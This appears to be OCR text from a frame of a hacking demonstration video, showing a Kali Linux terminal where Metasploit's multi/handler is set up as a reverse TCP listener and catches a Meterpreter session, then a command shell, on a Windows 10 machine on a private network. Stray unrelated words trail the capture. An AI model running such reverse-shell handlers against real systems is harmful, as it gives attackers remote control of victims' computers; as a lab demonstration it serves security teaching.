 loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Sending stage (175686 bytes) to 192.168.0.111
[*] 192.168.0.111 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (175686 bytes) to 192.168.0.111
[*] Meterpreter session 2 opened (192.168.0.106:4444 -> 192.168.0.111:49701) at 2023-02-09 03:38:54 -0500
meterpreter > pwd
C:\Windows\system32
meterpreter > shell
Process 4836 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>
CHICAGO
FINISHER